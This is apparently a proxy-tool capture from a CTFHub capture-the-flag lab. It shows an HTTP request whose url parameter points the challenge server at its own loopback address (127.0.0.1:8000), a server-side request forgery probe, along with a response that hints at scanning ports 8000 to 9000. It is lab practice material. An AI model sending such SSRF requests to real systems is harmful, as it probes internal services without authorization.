 请求
美化 Raw Hex
\n
1 GET /?url=http://127.0.0.1:8000 HTTP/1.1
2 Host: challenge-19440de4e5115385.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Mon, 04 Mar 2024 09:48:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Tips: Port = [8000,9000)
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12